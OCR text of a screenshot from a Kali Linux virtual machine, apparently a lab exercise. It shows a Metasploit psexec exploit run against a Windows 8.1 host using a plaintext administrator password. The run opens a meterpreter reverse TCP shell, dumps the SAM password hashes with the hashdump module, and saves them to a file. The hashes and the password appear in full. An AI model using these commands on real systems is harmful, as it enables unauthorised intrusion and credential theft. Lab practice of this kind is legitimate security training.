 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 2 23:39
root@kali: ~
File Actions Edit View Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Trash
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
File System
Exploit target:
Id Name
-- ----
0 Automatic
Home
msf6 exploit(windows/smb/psexec) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf6 exploit(windows/smb/psexec) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass arad4228
smbpass => arad4228
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.200:4444 -> 10.0.2.6:49216 ) at 2022-02-10 23:35:24 -0500
meterpreter > sysinfo
Computer : ARAD4228
OS : Windows 8.1 (6.3 Build 9600).
Architecture : x64
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > run post/windows/gather/hashdump
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY d62e422849ea86cf62c2938ba2f67bd1...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7088365afbf645d7cbeae09dfdd61681:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:d49329a92f9b99867559d13efc218b0e:::
meterpreter >
root@kali: ~
File Actions Edit View Help
GNU nano 5.9 /home/kali/Desktop/Win8_Hash.txt *
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7088365afbf645d7cbeae09dfdd61681:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:d49329a92f9b99867559d13efc218b0e:::
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
Right Control